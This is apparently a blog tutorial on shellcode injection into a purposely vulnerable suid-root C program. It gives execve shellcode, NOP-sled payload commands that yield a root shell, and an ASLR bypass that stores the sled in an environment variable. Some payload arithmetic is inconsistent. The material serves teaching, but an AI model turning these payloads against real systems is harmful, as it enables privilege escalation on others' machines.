Shellcode Injection
Introduction
Here I am going to demonstrate how to gain shell access by overflowing a vulnerable buffer. I shall show it with both ASLR disabled as well as ASLR enabled(for those who don’t know about ASLR, I’ll come to it soon). This post is in continuation with ‘Buffer Overflow Exploit’, which I wrote earlier. You need not go through it if you’re familiar with it.
Prerequisites:
I expect you to have some basic knowledge about C, gcc, command line and x86 assembly. There are plenty of online sources available for them. Apart from that, you should know about the memory layout of a C program and some idea about overflowing the buffer. In case you are not familiar, I suggest reading my earlier blog post.
Scenario:
You have access to a system with an executable binary that is owned by root, has the suid bit set, and is vulnerable to buffer overflow. We will now exploit it to gain shell access. To learn more about the suid bit see this
Setting up the environment:
-
First create a user
testwithout root privilages:[sudo] adduser test -
Create
vuln.cin the home directory fortestuser.#include <stdio.h> #include <string.h> void func(char *name) { char buf[100]; strcpy(buf, name); printf("Welcome %s\n", buf); } int main(int argc, char *argv[]) { func(argv[1]); return 0; }Here is the link to the above mentioned code.
Note: You might need
sudowhile accessing the home directory fortestuser. -
Let’s compile it.
For 32 bit systems
[sudo] gcc vuln.c -o vuln -fno-stack-protector -z execstackFor 64 bit systems
[sudo] gcc vuln.c -o vuln -fno-stack-protector -m32 -z execstack-fno-stack-protectordisabled the stack protection. Smashing the stack is now allowed.-m32made sure that the compiled binary is 32 bit. You may need to install some additional libraries to compile 32-bit binaries on 64-bit machines.-z execstackmakes the stack executable(we’re going to run the shellcode right?). You can download the binary generated on my machine here. -
Setting up permissions
[sudo] chown root:test vuln
[sudo] chmod 550 vuln
[sudo] chmod u+s vuln
Confirm by listing the file,
ls -l vuln-r-sr-x--- 1 root test 7392 Dec 22 00:27 vuln
What is ASLR?
From Wikipedia:
Address space layout randomization (ASLR) is a computer security technique involved in protection from buffer overflow attacks. ASLR randomly arranges the address space positions of key data areas of a process, including the base of the executable and the positions of the stack, heap, and libraries.
In short, when ASLR is turned on, the addresses of the stack, etc will be randomized. This causes a lot of difficulty in predicting addresses while exploitation.
To disable ASLR:
echo "0" | [sudo] dd of=/proc/sys/kernel/randomize_va_space
To enable ASLR:
echo "2" | [sudo] dd of=/proc/sys/kernel/randomize_va_space
Shellcode Injection
In the first part, we’ll turn off ASLR and then approach this problem. After disabling ASLR, log into test user. You can switch user on terminal using:
su test
Clearly there is a vulnerability in vuln.c. The strcpy function does not specify a maximum length while copying. Let’s disassemble using objdump and see what we can find.
objdump -d -M intel vuln
This is how the it looks like.(It may not be the same in your case).

It can be observed that buf lies at ebp - 0x6c. 0x6c is 108 in decimal. Hence, 108 bytes are allocated for buf in the stack, the next 4 bytes would be the saved ebp pointer of the previous stack frame, and the next 4 bytes will be the return address.
Shellcode injection consists of the following main parts:
-
The shellcode that is to be injected is crafted.
-
A possible place is found where we can insert the shellcode.
-
The program is exploited to transfer execution flow to the location where the shellcode was inserted.
We’ll deal with each of the steps briefly:
Crafting Shellcode
Crafting shellcode is in itself a big topic to cover here. I shall take it in brief. We will create a shellcode that spawns a shell. First create shellcode.nasm with the following code:
xor     eax, eax    ;Clearing eax register
push    eax         ;Pushing NULL bytes
push    0x68732f2f  ;Pushing //sh
push    0x6e69622f  ;Pushing /bin
mov     ebx, esp    ;ebx now has address of /bin//sh
push    eax         ;Pushing NULL byte
mov     edx, esp    ;edx now has address of NULL byte
push    ebx         ;Pushing address of /bin//sh
mov     ecx, esp    ;ecx now has address of address
                    ;of /bin//sh byte
mov     al, 11      ;syscall number of execve is 11
int     0x80        ;Make the system call
Here is the link to the above mentioned code.
To compile it use nasm:
nasm -f elf shellcode.asm
Use objdump to get the shellcode bytes:
objdump -d -M intel shellcode.o

Extracting the bytes gives us the shellcode:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
Finding a possible place to inject shellcode
In this example buf seems to be the perfect place. We can insert the shellcode by passing it inside the first parameter while running vuln. But how do we know what address buf will be loaded in stack? That’s where gdb will help us. As ASLR is disabled we are sure that no matter how many times the binary is run, the address of buf will not change.
From the official website of GDB
GDB, the GNU Project debugger, allows you to see what is going on `inside’ another program while it executes – or what another program was doing at the moment it crashed.
Basically, with gdb you can run a process, stop it at any given point, examine the memory/etc. It is good to get acquainted with it, however, I shall be using a subset of its features.
So let’s run vuln using gdb:
vampire@linux:/home/test$ gdb -q vuln
Reading symbols from vuln...(no debugging symbols found)...done.
(gdb) break func
Breakpoint 1 at 0x8048456
(gdb) run $(python -c 'print "A"*116')
Starting program: /home/test/vuln $(python -c 'print "A"*116')

Breakpoint 1, 0x08048456 in func ()
(gdb) print $ebp
$1 = (void *) 0xffffce78
(gdb) print $ebp - 0x6c
$2 = (void *) 0xffffce0c
I set a breakpoint at the func function. I then started the binary with a payload of length 116 as the argument. Printing the address ebp - 0x6c shows that buf was located at 0xffffce0c. However this need not be the address of buf when we run the program outside of gdb. This is because things like environment variables and the name of the program along with arguments are also pushed on the stack. Although, the stack starts at the same address(because of ASLR disabled), the difference in the method of running the program will result in the difference of the address of buf. This difference will be around a few bytes and I will later demonstrate how to take care of it.
Note: The length of the payload will have an effect on the location of buf as the payload itself is also pushed on the stack(it is part of the arguments). I used one of length 116, which will be the length of the final payload that we’ll be passing. In case, you change the length of your payload dramatically, always remember to find the address again.
Transfering execution flow of the program to the inserted shellcode
This is the easiest part. We have the shellcode in memory and know its address(with an error of a few bytes). We have already found out that vuln is vulnerable to buffer overflow and we can modify the return address for function func.
Crafting payload
Let’s insert the shellcode at the end of the argument string so its address is equal to the address of buf + some length. Here’s our shellcode:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
-
Length of shellcode = 25 bytes
-
It is also known that return address starts after the first 112 bytes of
buf -
We’ll fill the first 40 bytes with NOP instructions
NOP Sled
NOP Sled is a sequence of NOP (no-operation) instructions meant to “slide” the CPU’s instruction execution flow to its final, desired, destination whenever the program branches to a memory address anywhere on the sled. Basically, whenever the CPU sees a NOP instruction, it slides down to the next instruction.
The reason for inserting a NOP sled before the shellcode is that now we can transfer execution flow to anyplace within these 40 bytes. The processor will keep on executing the NOP instructions until it finds the shellcode. We need not know the exact address of the shellcode. This takes care of the earlier mentioned problem of not knowing the address of buf exactly.
We will make the processor jump to the address of buf(taken from gdb’s output) + 20 bytes to get somewhere in the middle of the NOP sled.
0xffffce0c + 20 = 0xffffce20
We can fill the rest 47(112 - 25 - 40) bytes with random data, say the ‘A’ character.
Final payload structure:
[40 bytes of NOP - sled] [25 bytes of shellcode] [47 times ‘A’ will occupy 49 bytes] [4 bytes pointing in the middle of the NOP - sled: 0xffffce16]
So let’s try to execute it:
test@linux ~ $ ./vuln $(python -c 'print "\x90"*40 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "A"*47 + "\x20\xce\xff\xff"')
Welcome ����������������������������������������j
                            X�Rhn/shh//bi��RS��̀AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4���
# whoami
root
Congratulations! We’ve got root access.
Note: In case you segmentation fault, try changing the return address by +- 40 a few times.
To summarize, we overflowed the buffer and modified the return address to point near the start of the buffer in the stack. The buffer itself started with a NOP sled followed by shellcode which got executed. Keep in mind that we did all this with ASLR turned off. Which means that the start of the stack wasn’t randomized each time the program was executed. This enabled us to first run the program in gdb to know the address of buffer. Make sure you’ve understood everything till here. Now we shall be going to the exciting part!
Shellcode Injection with ASLR
You can turn ASLR on and try to execute our earlier exploit. A great chance you wouldn’t be able to run it. So how do we approach now? To begin, let’s first try to inspect a few things. Let’s create a program to just print the address of its variable which is stored on the stack.
#include <stdio.h>

int main()
{
    int a;
    printf("%p\n", &a);
    return 0;
}
Here is the link to the above mentioned code.
Compile it to a 32 bit binary as before. This is my output for a few test runs:
test@linux ~ $ ./stack_addr
0xffe918bc
test@linux ~ $ ./stack_addr
0xffdc367c
test@linux ~ $ ./stack_addr
0xffeaf37c
test@linux ~ $ ./stack_addr
0xffc31ddc
test@linux ~ $ ./stack_addr
0xffc6a56c
test@linux ~ $ ./stack_addr
0xffbcf9bc
test@linux ~ $ ./stack_addr
0xffbcf02c
test@linux ~ $ ./stack_addr
0xffbf1dcc
test@linux ~ $ ./stack_addr
0xfffe386c
test@linux ~ $ ./stack_addr
0xff9547cc
It seems that every time the variable is loaded at different addresses in the stack. The address can be represented as 0xffXXXXXc(where X is any hexadecimal digit). With some more testing, it can be seen that even the last half-byte(‘c’ over here) depends on the relative location of the variable inside the program. So in general, the address of a variable on the stack is 0xffXXXXXX. This amounts to 16^6 = 16777216 possible cases. It can be easily seen that the earlier method, mentioned above to exploit the stack, will now work with only 40/16777216 probability(40 is the length of NOP - sled, if any of those NOP bytes happen to be where the modified return address points, the shellcode will be executed). That means on an average, 1 in every 419431 runs, the shellcode will be executed.
Now that is quite depressing. The key point to note here is that the probability depended on the length of the NOP sled. Clearly by increasing its length we can execute our shellcode with greater probability. However, the length of the buffer is limited. We can’t get much increase in probability even by using the full buffer. Looks as if we need to find some other place to inject our nop sled + shellcode(i.e. modifying the second step in the three steps listed above).
It turns out that we have another candidate - environment variable!
We could insert the nop sled + shellcode in an environment variable. Keep in mind that all the environment variables themselves are loaded on the stack. Moreover, the size limit of environment variables is huge. It turns out that on my machine I can create a NOP sled of 100,000!
So lets create an environment variable SHELLCODE:
export SHELLCODE=$(python -c 'print "\x90"*100000 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"')
Now let’s choose any random address somewhere in the middle, say 0xff881111. Now run vuln program overriding the return address with this. To increase our chances of hittinh lets do this repeatedly using a for loop.
test@linux ~ $ for i in {1..100}; do ./vuln $(python -c 'print "A"*112 + "\x11\x11\x88\xff"'); done
After a few runs, we get shell access!
Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����
Segmentation fault
Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����
Segmentation fault
Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����
Segmentation fault
Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����
Segmentation fault
Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����
# whoami
root
#
Sweet, isn’t it?
Even if your machine does not support as big a NOP sled as I used, use binary search to choose the maximum allowed. I’ve listed the probabilities of various sizes:
| Size of NOP Sled | Probability of shellcode execution | Average no of tries needed to succeed once |
|---|---|---|
| 40 | 2.38418579102e-06 | 419431 |
| 100 | 5.96046447754e-06 | 167773 |
| 500 | 2.98023223877e-05 | 33555 |
| 1000 | 5.96046447754e-05 | 16778 |
| 10000 | 5.96046447754e-04 | 1678 |
| 100000 | 5.96046447754e-03 | 168 |
In this blog I’ve used the return address(on the stack) to control the execution flow of the program. There are many other possible places for attacking.
Note: I did a talk and a demo about Shellcode Injection in my college as part of ‘Recent trends in Network Security’. Slides can be found here.